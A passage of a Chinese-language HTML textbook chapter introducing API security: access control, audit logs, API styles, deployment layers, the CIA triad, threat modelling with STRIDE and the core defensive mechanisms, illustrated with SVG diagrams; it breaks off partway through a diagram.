      查看公开信息也许不需要登录，转账操作则需要严格得多的认证。</p>
    </div>

    <p>没考过驾照的你只好坐火车回家。你想蒙混进头等车厢蹭个座，结果被列车员拦住，要求出示车票——普通座车票
    换不来头等舱的座位。回到家，Alice 邀请你去新开的夜店，你满怀期待地走到门口，看门人却把你拦下：“今晚不
    行。”而这时一位名人走过来，直接被请了进去。</p>

    <div class="callout note">
      <div class="title">💡 两种“谁能干什么”的思路</div>
      <p>名人能直接进场，靠的是<strong>身份</strong>（先确认你是谁，再查你有没有权限）——这叫
      <strong>基于身份的访问控制</strong>。车票能进对应的车厢，靠的是车票本身携带的权限（不管拿票的人是谁，
      有票就能进）——这叫<strong>基于能力凭证（capability）的访问控制</strong>。两种思路各有取舍，第 8、9
      章会详细展开。</p>
    </div>

    <p>你决定出去度假散心，临走前把家里温室大棚的钥匙留给邻居 Bob，让他帮忙照看你收藏的食虫植物。结果你
    不知道的是，Bob 拿着这把钥匙在你家后院办了一场热闹的派对——好在酒水提前喝光了，没人闯进你锁着的房子
    和威士忌收藏室。度假回来，你调出家里的监控录像，认出了 Bob，找他对质，他也无法抵赖，只能买了一盆新
    植物赔罪。</p>

    <div class="callout note">
      <div class="title">💡 什么是审计日志（audit log）</div>
      <p>监控录像就是现实版的<strong>审计日志</strong>：记录“谁在什么时候做了什么”，让你在出问题之后能够
      查清责任、拿出证据，并且让当事人无法轻易抵赖（这个属性叫<strong>不可否认性</strong>）。钥匙只能开
      大棚和后院，开不了正屋，这体现的是“最小权限”——只给别人完成任务所必需的那一小部分权限。</p>
    </div>

    <p>这个小故事里已经埋下了本章要讲的几乎所有概念：识别用户、验证身份、决定谁能做什么、记录发生了什么。
    接下来我们把这些概念套回到 API 的世界里。</p>

    <h2 id="s2"><span class="num">1.2</span>什么是 API？</h2>
    <p>早年间，“API”通常指一个软件库暴露出来、可以被静态或动态链接进另一个程序的一组函数（比如做 3D
    图形的 OpenGL，或者某个网络库）。这类 API 现在依然存在，但越来越多的 API 是通过互联网以 RESTful
    Web 服务的形式对外提供的——本书也是围绕这一类 API 展开的。</p>
    <p>抽象地说，<strong>API 是软件系统内部或系统之间的一道边界</strong>：它定义了一组“别人可以调用的操作”。
    比如一个相册服务可以提供一个 API，允许调用方列出相册、查看照片、添加评论；一个在线图片网站和一个文档
    编辑器都可以复用同一个 API，把图片嵌入到各自的产品里。如图 1-1 所示，用户通过各种客户端（网页、手机
    App、IoT 设备）向 API 发起请求，API 处理业务逻辑，可能还要调用其他“后端 API”才能完成任务，最后把结果
    返回给客户端。</p>

    <figure class="diagram">
      <svg viewBox="0 -10 720 290" role="img" aria-label="用户通过客户端向 API 发起请求，API 再调用后端服务的关系图">
        <defs>
          <marker id="arrow1" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>

        <!-- 用户 -->
        <rect x="15" y="112" width="95" height="40" rx="8" fill="#2563eb"/>
        <text x="62" y="136" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">用户</text>

        <!-- 客户端分组 -->
        <rect x="150" y="15" width="150" height="240" rx="10" fill="none" stroke="#9aa4bf" stroke-dasharray="5 4"/>
        <text x="225" y="8" text-anchor="middle" font-size="12" fill="#5b6478" font-weight="600">客户端</text>
        <rect x="170" y="40" width="110" height="38" rx="8" fill="#2563eb"/>
        <text x="225" y="64" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">Web 应用</text>
        <rect x="170" y="115" width="110" height="38" rx="8" fill="#2563eb"/>
        <text x="225" y="139" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">移动 App</text>
        <rect x="170" y="190" width="110" height="38" rx="8" fill="#2563eb"/>
        <text x="225" y="214" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">IoT 设备</text>

        <line x1="110" y1="132" x2="150" y2="132" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>

        <!-- API -->
        <rect x="330" y="95" width="150" height="80" rx="10" fill="#16a34a"/>
        <text x="405" y="128" text-anchor="middle" fill="#fff" font-size="13.5" font-weight="700">你的 API</text>
        <text x="405" y="148" text-anchor="middle" fill="#fff" font-size="11.5">（业务逻辑）</text>

        <line x1="280" y1="59" x2="330" y2="115" stroke="#5b6478" stroke-width="1.3" marker-end="url(#arrow1)"/>
        <line x1="280" y1="134" x2="330" y2="134" stroke="#5b6478" stroke-width="1.3" marker-end="url(#arrow1)"/>
        <line x1="280" y1="209" x2="330" y2="155" stroke="#5b6478" stroke-width="1.3" marker-end="url(#arrow1)"/>
        <text x="305" y="90" text-anchor="middle" font-size="11" fill="#1c2333">请求 / 响应</text>

        <!-- 后端服务分组 -->
        <rect x="570" y="15" width="140" height="240" rx="10" fill="none" stroke="#9aa4bf" stroke-dasharray="5 4"/>
        <text x="640" y="8" text-anchor="middle" font-size="12" fill="#5b6478" font-weight="600">后端服务</text>
        <rect x="585" y="40" width="110" height="38" rx="8" fill="#7c3aed"/>
        <text x="640" y="64" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">用户数据库</text>
        <rect x="585" y="115" width="110" height="38" rx="8" fill="#7c3aed"/>
        <text x="640" y="139" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">认证服务</text>
        <rect x="585" y="190" width="110" height="38" rx="8" fill="#7c3aed"/>
        <text x="640" y="214" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">其他微服务</text>

        <line x1="480" y1="115" x2="585" y2="59" stroke="#5b6478" stroke-width="1.3" marker-end="url(#arrow1)"/>
        <line x1="480" y1="134" x2="585" y2="134" stroke="#5b6478" stroke-width="1.3" marker-end="url(#arrow1)"/>
        <line x1="480" y1="155" x2="585" y2="209" stroke="#5b6478" stroke-width="1.3" marker-end="url(#arrow1)"/>
        <text x="530" y="90" text-anchor="middle" font-size="11" fill="#1c2333">内部 API 调用</text>
      </svg>
      <figcaption>图 1-1：API 代表用户处理来自客户端的请求，内部可能还要调用其他“后端” API 才能完成工作。</figcaption>
    </figure>

    <div class="callout note">
      <div class="title">💡 API 和 UI 有什么不同</div>
      <p>UI（用户界面）也是一种边界，但它是为“人”设计的，追求好看好用；API 是为“程序”设计的，追求格式
      规整、易于解析。同一份数据，UI 会包装成漂亮的页面，API 则会给出一份干净的 JSON。</p>
    </div>

    <h3>常见的 API 风格</h3>
    <ul>
      <li><strong>RPC（远程过程调用）</strong>：把远程调用伪装成本地函数调用，通常用紧凑的二进制格式，
      效率高，但客户端往往需要安装专用的桩代码（stub）。Google 的 gRPC 是现代代表，老式的 SOAP（基于
      XML）现在仍能在不少企业系统里见到。</li>
      <li><strong>RMI（远程方法调用）</strong>：RPC 的面向对象变体，让你像调用本地对象方法一样调用远程
      对象，CORBA、EJB 是典型代表，但因为过于复杂，现在已经比较少见。</li>
      <li><strong>REST（表述性状态转移）</strong>：由 Roy Fielding 提出，强调统一的消息格式和少量通用
      操作，用超链接在资源之间导航，以降低客户端和服务端之间的耦合。这也是本书采用的主要风格。</li>
      <li><strong>查询型 API</strong>：比如 SQL 数据库或 Facebook 的 GraphQL，只暴露少量操作，但配合一套
      强大的查询语言，让客户端可以精确指定自己想要什么数据。</li>
    </ul>
    <p>本书接下来会围绕运行在 HTTP 之上、大体遵循 REST 风格的 API 展开——这也是目前最主流的 API 形态——
    但书里讲到的安全原则对其他风格的 API 同样适用。</p>

    <h2 id="s3"><span class="num">1.3</span>API 安全的语境</h2>
    <p>API 安全并不是一门孤立的学科，它站在三个更大的安全领域的交叉点上：</p>
    <ul>
      <li><strong>信息安全（InfoSec）</strong>：关注信息从产生、存储、传输、备份到最终销毁的全生命周期保护。</li>
      <li><strong>网络安全（Network security）</strong>：关注网络中数据流动的保护，以及防止未经授权访问
      网络本身。</li>
      <li><strong>应用安全（AppSec）</strong>：确保软件系统在设计和实现上能够抵御攻击与滥用。</li>
    </ul>

    <figure class="diagram">
      <svg viewBox="0 0 480 350" role="img" aria-label="API 安全位于信息安全、网络安全、应用安全三者交集的维恩图">
        <circle cx="240" cy="130" r="105" fill="#7c3aed" fill-opacity="0.55"/>
        <circle cx="185" cy="225" r="105" fill="#d97706" fill-opacity="0.5"/>
        <circle cx="295" cy="225" r="105" fill="#16a34a" fill-opacity="0.5"/>
        <text x="240" y="70" text-anchor="middle" fill="#fff" font-size="14" font-weight="700">信息安全</text>
        <text x="118" y="258" text-anchor="middle" fill="#fff" font-size="14" font-weight="700">网络安全</text>
        <text x="362" y="258" text-anchor="middle" fill="#fff" font-size="14" font-weight="700">应用安全</text>
        <rect x="192" y="188" width="96" height="34" rx="8" fill="#1c2333" opacity="0.85"/>
        <text x="240" y="210" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">API 安全</text>
      </svg>
      <figcaption>图 1-2：API 安全位于信息安全、网络安全与应用安全三者的交集处，各取其精华。</figcaption>
    </figure>

    <p>从信息安全，你会学到如何定义安全目标、识别威胁、用访问控制保护 API、用密码学保护信息；从网络安全，
    你会学到防火墙、负载均衡、反向代理这些基础设施的角色，以及如何用 HTTPS 保护传输中的数据；从应用安全，
    你会学到安全编码技巧、常见的软件安全漏洞，以及如何妥善管理系统和用户凭证。</p>

    <div class="callout note">
      <div class="title">💡 什么是 HTTPS</div>
      <p><strong>HTTPS</strong> 就是跑在安全连接（TLS，也叫 SSL）之上的 HTTP。普通 HTTP 的请求和响应对
      任何能监听网络的人都是明文可见的，HTTPS 则会把内容加密隐藏起来。第 3 章会讲如何为 API 开启 HTTPS。</p>
    </div>

    <h3 id="s3a">一次典型的 API 部署</h3>
    <p>你几乎不会把 API 服务器直接暴露在公网上。一个请求在真正到达你写的业务代码之前，通常要先穿过好几层
    基础设施：</p>
    <ul>
      <li><strong>防火墙</strong>在网络层做粗粒度过滤，比如只放行 80、443 端口的流量，其余一律拦截。</li>
      <li><strong>负载均衡器</strong>把流量分摊到多台服务器上，避免有的机器忙死、有的闲着。</li>
      <li><strong>反向代理 / 网关</strong>替 API 服务器分担一些昂贵的工作，比如终结 TLS 连接（SSL
      termination）、校验请求携带的身份凭证、做限流。其中专门用来把多个后端 API 统一包装成一个对外
      API 的反向代理，叫 <strong>API 网关</strong>。</li>
    </ul>

    <figure class="diagram">
      <svg viewBox="0 0 760 470" role="img" aria-label="一次典型 API 部署的架构图：客户端经防火墙、负载均衡、反向代理到达 API 服务器再访问数据库">
        <defs>
          <marker id="arrow2" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>

        <rect x="290" y="15" width="180" height="46" rx="8" fill="#2563eb"/>
        <text x="380" y="34" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">客户端请求</text>
        <text x="380" y="50" text-anchor="middle" fill="#fff" font-size="10.5">浏览器 / 移动 / IoT</text>

        <line x1="380" y1="61" x2="380" y2="95" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="440" y="82" text-anchor="middle" font-size="11" fill="#5b6478" font-style="italic">经互联网传输</text>

        <rect x="60" y="95" width="640" height="42" rx="8" fill="#d97706"/>
        <text x="380" y="121" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">防火墙 — 只放行 80 / 443 端口的流量</text>

        <line x1="380" y1="137" x2="380" y2="167" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>

        <rect x="290" y="167" width="180" height="44" rx="8" fill="#d97706"/>
        <text x="380" y="194" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">负载均衡器</text>

        <line x1="340" y1="211" x2="210" y2="252" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <line x1="420" y1="211" x2="550" y2="252" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>

        <rect x="110" y="252" width="200" height="44" rx="8" fill="#d97706"/>
        <text x="210" y="279" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">反向代理 / 网关 A</text>
        <rect x="450" y="252" width="200" height="44" rx="8" fill="#d97706"/>
        <text x="550" y="279" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">反向代理 / 网关 B</text>

        <line x1="210" y1="296" x2="210" y2="332" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <line x1="550" y1="296" x2="550" y2="332" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>

        <rect x="110" y="332" width="200" height="44" rx="8" fill="#16a34a"/>
        <text x="210" y="359" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">API 服务器 1</text>
        <rect x="450" y="332" width="200" height="44" rx="8" fill="#16a34a"/>
        <text x="550" y="359" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">API 服务器 2</text>

        <line x1="240" y1="376" x2="335" y2="412" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <line x1="520" y1="376" x2="425" y2="412" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>

        <rect x="280" y="412" width="200" height="44" rx="8" fill="#7c3aed"/>
        <text x="380" y="439" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">数据库</text>
      </svg>
      <figcaption>图 1-3：请求在到达真正的业务逻辑之前，通常会先经过防火墙、负载均衡器和反向代理／网关的层层处理。</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#2563eb"></span>客户端</span>
        <span><span class="dot" style="background:#d97706"></span>网络基础设施（防火墙 / 负载均衡 / 反向代理）</span>
        <span><span class="dot" style="background:#16a34a"></span>API 服务器</span>
        <span><span class="dot" style="background:#7c3aed"></span>数据库</span>
      </div>
    </figure>

    <p>此外还有几种更专门化的组件：<strong>Web 应用防火墙（WAF）</strong>在更高的层面上检查 HTTP 流量，
    能识别并拦截常见的 Web 攻击；<strong>入侵检测 / 防御系统（IDS/IPS）</strong>监控内部网络里的可疑
    活动模式，发现异常就报警甚至主动拦截。这些组件之间常有职责重叠，很多负载均衡器也能做反向代理的活，
    很多反向代理也能兼任 API 网关。</p>

    <div class="callout warn">
      <div class="title">⚠️ 网关不是万能的</div>
      <p>把认证、限流这些工作交给网关处理确实很常见，也很方便，但网关配置不当同样会引入新的风险，而且
      再强大的网关也救不了写得千疮百孔的业务代码。理解这些安全机制的原理，才能判断一个网关产品是否真的
      适合你，以及它的边界在哪里——这正是本书要从零手写这些机制、而不是直接甩给你一个网关配置文件的原因。</p>
    </div>

    <h2 id="s4"><span class="num">1.4</span>API 安全的构成要素</h2>
    <p>既然 API 本来就只暴露你允许的那些操作，为什么还需要专门谈“安全”？原因主要有三点：第一，同一个 API
    往往要服务权限完全不同的用户，比如普通用户和管理员，如果没有访问控制，任何人都能做任何事；第二，单看
    每个操作都没问题，组合起来却可能出问题——比如一个银行 API 分别提供“取款”和“存款”接口，各自都会检查
    额度，但“存款”接口没法判断这笔钱是不是真的从一个合法账户转出的，更安全的做法是提供一个原子的“转账”
    接口；第三，实现细节本身可能藏着漏洞，比如没有限制输入大小，攻击者发一个超大的请求体就能把服务器内存
    吃满，造成拒绝服务。</p>

    <div class="callout danger">
      <div class="title">☠️ 最小化的拒绝服务（DoS）例子</div>
      <p>假设 API 的“上传头像”接口对请求体大小没有任何限制。攻击者只需要写个脚本，反复发送几百 MB 的
      POST 请求体，服务器为了解析这些请求会不断分配内存，最终耗尽资源、无法响应正常用户——这就是最简单
      的一种<strong>拒绝服务（Denial of Service, DoS）攻击</strong>：让合法用户没法正常使用服务。</p>
    </div>

    <p>安全没有唯一标准答案，也和具体场景强相关：对医疗系统来说，让人查到“某人是不是本系统用户”是严重的
    隐私泄露；但对社交网络来说，这恰恰是核心功能。所以设计一个安全的 API，通常要考虑以下几件事：</p>
    <ul>
      <li>需要保护的<strong>资产（assets）</strong>有哪些；</li>
      <li>对这些资产而言，重要的<strong>安全目标（security goals）</strong>是什么；</li>
      <li>有哪些<strong>安全机制（mechanisms）</strong>可以用来实现这些目标；</li>
      <li>API 运行的<strong>环境</strong>是什么样的，环境里存在哪些<strong>威胁</strong>。</li>
    </ul>

    <h3>资产</h3>
    <p>对大多数 API 来说，资产首先是信息：用户名、地址、支付卡信息、数据库里的各种数据，尤其是性取向、
    政治倾向这类敏感个人信息。其次是物理资产，比如服务器硬件本身——虽然数据中心的门禁和监控让物理入侵的
    风险很低，但攻击者完全可能通过操作系统或软件的漏洞远程拿到硬件的控制权。简单说：只要有人会因为它被
    破坏而受到真实或者“感觉上”的损害（无论是直接的经济损失，还是抽象的声誉损失），它就该被当作资产来保护。</p>

    <h3>安全目标</h3>
    <p>最经典的三个安全目标合称 <strong>CIA 三元组</strong>：</p>

    <figure class="diagram">
      <svg viewBox="0 0 520 340" role="img" aria-label="CIA 三元组：机密性、完整性、可用性共同构成安全目标">
        <line x1="115" y1="80" x2="252" y2="150" stroke="#9aa4bf" stroke-width="1.5"/>
        <line x1="405" y1="80" x2="270" y2="150" stroke="#9aa4bf" stroke-width="1.5"/>
        <line x1="260" y1="250" x2="260" y2="210" stroke="#9aa4bf" stroke-width="1.5"/>

        <rect x="40" y="30" width="150" height="60" rx="10" fill="#7c3aed"/>
        <text x="115" y="55" text-anchor="middle" fill="#fff" font-size="13.5" font-weight="700">机密性</text>
        <text x="115" y="73" text-anchor="middle" fill="#fff" font-size="10.5">只有授权者能读取信息</text>

        <rect x="330" y="30" width="150" height="60" rx="10" fill="#16a34a"/>
        <text x="405" y="55" text-anchor="middle" fill="#fff" font-size="13.5" font-weight="700">完整性</text>
        <text x="405" y="73" text-anchor="middle" fill="#fff" font-size="10.5">防止未经授权的篡改</text>

        <rect x="185" y="250" width="150" height="60" rx="10" fill="#2563eb"/>
        <text x="260" y="275" text-anchor="middle" fill="#fff" font-size="13.5" font-weight="700">可用性</text>
        <text x="260" y="293" text-anchor="middle" fill="#fff" font-size="10.5">合法用户随时能访问</text>

        <circle cx="260" cy="170" r="42" fill="#1c2333"/>
        <text x="260" y="166" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">CIA</text>
        <text x="260" y="182" text-anchor="middle" fill="#fff" font-size="10">三元组</text>
      </svg>
      <figcaption>图 1-4：CIA 三元组——机密性、完整性、可用性——是几乎所有系统都要考虑的基础安全目标。</figcaption>
    </figure>

    <p>除了 CIA，视场景不同，<strong>可问责性</strong>（追溯谁做了什么）和<strong>不可否认性</strong>
    （当事人无法抵赖）也常常同样重要。安全目标可以被看作一种非功能性需求（NFR），和性能、可靠性目标放在
    一起考虑，但它有个天生的难点：很难证明一个目标“从未被违反过”，因为这是在证明一个否命题。</p>
    <p>一种让安全目标变得可测试的办法，是把抽象目标细化成具体约束。比如一个即时通讯 API，功能需求是
    “用户能读取自己的消息”；为了保住机密性，你可以加上约束：“用户只能读取自己的消息”“用户必须先登录才能
    读消息”。有了这样的约束，你就能写出具体的测试用例：创建两个用户，检查用户 A 读不到用户 B 的消息；检查
    未登录用户读不到任何消息。</p>

    <figure class="diagram">
      <svg viewBox="0 0 560 420" role="img" aria-label="定义安全目标的四步循环：识别资产、定义安全目标、细化为安全约束、开发与测试">
        <defs>
          <marker id="arrow3" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <text x="280" y="205" text-anchor="middle" font-size="12" fill="#5b6478" font-style="italic">反复迭代</text>

        <line x1="230" y1="48" x2="330" y2="48" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <circle cx="280" cy="48" r="11" fill="#2563eb"/>
        <text x="280" y="52" text-anchor="middle" fill="#fff" font-size="11" font-weight="700">①</text>

        <line x1="425" y1="76" x2="425" y2="330" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <circle cx="425" cy="203" r="11" fill="#2563eb"/>
        <text x="425" y="207" text-anchor="middle" fill="#fff" font-size="11" font-weight="700">②</text>

        <line x1="330" y1="358" x2="230" y2="358" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <circle cx="280" cy="358" r="11" fill="#2563eb"/>
        <text x="280" y="362" text-anchor="middle" fill="#fff" font-size="11" font-weight="700">③</text>

        <line x1="135" y1="330" x2="135" y2="76" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow3)"/>
        <circle cx="135" cy="203" r="11" fill="#2563eb"/>
        <text x="135" y="207" text-anchor="middle" fill="#fff" font-size="11" font-weight="700">④</text>

        <rect x="40" y="20" width="190" height="56" rx="10" fill="#2563eb"/>
        <text x="135" y="53" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">① 识别资产</text>

        <rect x="330" y="20" width="190" height="56" rx="10" fill="#2563eb"/>
        <text x="425" y="53" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">② 定义安全目标</text>

        <rect x="330" y="330" width="190" height="56" rx="10" fill="#2563eb"/>
        <text x="425" y="363" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">③ 细化为安全约束</text>

        <rect x="40" y="330" width="190" height="56" rx="10" fill="#2563eb"/>
        <text x="135" y="363" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">④ 开发与测试</text>
      </svg>
      <figcaption>图 1-5：定义 API 安全是一个不断迭代的过程——开发和测试的过程中往往会发现新的资产（比如登录后新
      产生的会话 Cookie），从而带来新一轮的循环。</figcaption>
    </figure>

    <div class="callout tip">
      <div class="title">✅ 安全不是一次性的事</div>
      <p>就像你不会只测一次性能就一劳永逸，安全目标和假设也需要被定期回顾。比如实现登录功能之后，你会给
      每个用户签发一个临时的会话 Cookie——这个 Cookie 本身就是一项新资产，需要被保护起来（第 4 章会讲）。</p>
    </div>

    <h3>环境与威胁模型</h3>
    <p>安全目标离不开具体环境。一个只在自行车俱乐部内部使用、记录比赛成绩的小 API，大概率不需要防范
    国家级情报机构，但确实需要防止骑手偷偷篡改自己或别人的成绩。<strong>威胁</strong>就是任何可能让你的
    安全目标落空的事件；你所认定的、和自己 API 相关的那一整套威胁，叫<strong>威胁模型</strong>，识别它们
    的过程叫<strong>威胁建模</strong>。</p>

    <div class="callout note">
      <div class="title">💡 威胁建模的五个步骤</div>
      <p>① 画出系统的主要组件；② 标出各部分之间的<strong>信任边界</strong>（同一个信任边界内的东西由同一
      个所有者控制，比如同一个数据中心，或者同一个操作系统账户下运行的进程）；③ 画箭头表示数据在各组件间
      如何流动；④ 逐一检查每个组件和每条数据流，尤其要重点关注<strong>跨越信任边界</strong>的数据流，看看
      有没有可能破坏安全目标的地方；⑤ 把找到的威胁记录下来，持续跟踪和修复。</p>
    </div>

    <p>下面是一个虚构的“披萨点餐 API”的数据流图（DFD）示例。Web 浏览器和手机 App 各自处于自己的信任边界
    内（外部实体用直角方框表示），点餐 API 运行在数据中心内某个操作系统账户下，数据库进程（DBMS）和它的
    数据文件又分别运行在另一个账户下——同一个数据中心里也可以嵌套出好几层信任边界。</p>

    <figure class="diagram">
      <svg viewBox="0 0 760 420" role="img" aria-label="披萨点餐 API 的数据流图，展示信任边界与数据流">
        <defs>
          <marker id="arrow4" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>

        <rect x="20" y="55" width="140" height="50" fill="#2563eb"/>
        <text x="90" y="85" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">Web 浏览器</text>

        <rect x="20" y="290" width="140" height="50" fill="#2563eb"/>
        <text x="90" y="320" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">手机 App</text>

        <rect x="280" y="20" width="460" height="380" rx="4" fill="none" stroke="#9aa4bf" stroke-dasharray="6 4"/>
        <text x="300" y="40" font-size="11.5" fill="#5b6478" font-weight="600">数据中心集群（信任边界）</text>

        <rect x="300" y="55" width="200" height="115" rx="4" fill="none" stroke="#9aa4bf" stroke-dasharray="6 4"/>
        <text x="312" y="72" font-size="10.5" fill="#5b6478">API 进程账户</text>
        <rect x="320" y="90" width="160" height="50" rx="8" fill="#16a34a"/>
        <text x="400" y="120" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">点餐 API</text>

        <rect x="300" y="195" width="440" height="185" rx="4" fill="none" stroke="#9aa4bf" stroke-dasharray="6 4"/>
        <text x="312" y="212" font-size="10.5" fill="#5b6478">数据库账户</text>
        <rect x="320" y="228" width="160" height="50" rx="8" fill="#7c3aed"/>
        <text x="400" y="258" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="700">DBMS 进程</text>

        <line x1="330" y1="320" x2="470" y2="320" class="dfd-store-line" stroke="#7c3aed"/>
        <line x1="330" y1="352" x2="470" y2="352" class="dfd-store-line" stroke="#7c3aed"/>
        <text x="400" y="341" text-anchor="middle" fill="#1c2333" font-size="12.5" font-weight="700">数据文件</text>

        <line x1="160" y1="70" x2="320" y2="105" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="230" y="65" text-anchor="middle" font-size="10.5" fill="#1c2333">① 下单请求（跨信任边界）</text>

        <line x1="160" y1="310" x2="320" y2="130" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="200" y="230" text-anchor="middle" font-size="10.5" fill="#1c2333">② 下单请求</text>

        <line x1="400" y1="140" x2="400" y2="228" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="470" y="185" text-anchor="middle" font-size="10.5" fill="#1c2333">③ 写入订单</text>

        <line x1="400" y1="278" x2="400" y2="320" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow4)"/>
        <text x="470" y="300" text-anchor="middle" font-size="10.5" fill="#1c2333">④ 读写数据文件</text>
      </svg>
      <figcaption>图 1-6：数据流图（DFD）示例——虚线框是信任边界，直角方框是外部实体，圆角方框是内部进程，
      两条横线夹住的是数据存储。信任边界之间的数据流（① ②）最值得重点检查。</figcaption>
    </figure>

    <p>要系统性地找出威胁，一个很流行的方法是 <strong>STRIDE</strong>：</p>
    <table>
      <thead>
        <tr><th>缩写</th><th>威胁类别</th><th>含义</th><th>典型对应机制</th></tr>
      </thead>
      <tbody>
        <tr><td>S</td><td>Spoofing 仿冒</td><td>冒充别人的身份</td><td>身份认证</td></tr>
        <tr><td>T</td><td>Tampering 篡改</td><td>修改不该由你修改的数据</td><td>完整性校验 / 访问控制</td></tr>
        <tr><td>R</td><td>Repudiation 抵赖</td><td>否认自己做过的事</td><td>审计日志</td></tr>
        <tr><td>I</td><td>Information disclosure 信息泄露</td><td>泄露本应保密的信息</td><td>加密 / 访问控制</td></tr>
        <tr><td>D</td><td>Denial of service 拒绝服务</td><td>让合法用户无法访问</td><td>限流</td></tr>
        <tr><td>E</td><td>Elevation of privilege 提权</td><td>获取本不该拥有的权限</td><td>访问控制</td></tr>
      </tbody>
    </table>
    <p>STRIDE 里的每一类威胁，几乎都能对应到本节最后要讲的某个安全机制上——这不是巧合，后面每一章其实
    都是在教你如何针对某一类（或几类）STRIDE 威胁，实现对应的防御机制。</p>

    <h2 id="s5"><span class="num">1.5</span>安全机制总览</h2>
    <p>威胁可以通过应用安全机制来对抗。几乎每一个设计良好的 API，都会用到下面这五类机制：</p>
    <ul>
      <li><strong>加密（Encryption）</strong>：防止数据在传输中或落盘后被未授权者读取或篡改。</li>
      <li><strong>身份认证（Authentication）</strong>：确认用户和客户端真的是他们自称的那个身份。</li>
      <li><strong>访问控制（Access control / Authorization）</strong>：确保每一个请求都经过恰当的授权。</li>
      <li><strong>审计日志（Audit logging）</strong>：记录所有操作，支撑事后追责和实时监控。</li>
      <li><strong>限流（Rate-limiting）</strong>：防止某个用户（或一群用户）耗尽资源、拖垮服务可用性。</li>
    </ul>
    <p>这五个机制通常会按顺序，像一串过滤器一样套在你的业务逻辑外面——一个请求要依次穿过它们，只有全部
    通过才能真正进入你写的处理函数：</p>

    <figure class="diagram">
      <svg viewBox="0 0 940 300" role="img" aria-label="请求处理管道：限流、加密、身份认证、访问控制、审计日志层层把关，最后才到达业务逻辑">
        <defs>
          <marker id="arrow5" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
          <marker id="arrowRed" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#dc2626"/>
          </marker>
        </defs>

        <rect x="10" y="140" width="110" height="50" rx="8" fill="#2563eb"/>
        <text x="65" y="169" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">客户端</text>

        <rect x="150" y="140" width="110" height="50" rx="8" fill="#d97706"/>
        <text x="205" y="163" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">限流</text>
        <text x="205" y="178" text-anchor="middle" fill="#fff" font-size="9.5">rate-limit</text>

        <rect x="290" y="140" width="120" height="50" rx="8" fill="#0891b2"/>
        <text x="350" y="163" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">HTTPS 加密</text>
        <text x="350" y="178" text-anchor="middle" fill="#fff" font-size="9.5">encryption</text>

        <rect x="440" y="140" width="120" height="50" rx="8" fill="#2563eb"/>
        <text x="500" y="163" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">身份认证</text>
        <text x="500" y="178" text-anchor="middle" fill="#fff" font-size="9.5">authentication</text>

        <rect x="590" y="140" width="120" height="50" rx="8" fill="#16a34a"/>
        <text x="650" y="163" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">访问控制</text>
        <text x="650" y="178" text-anchor="middle" fill="#fff" font-size="9.5">access control</text>

        <rect x="740" y="140" width="110" height="50" rx="8" fill="#7c3aed"/>
        <text x="795" y="163" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">审计日志</text>
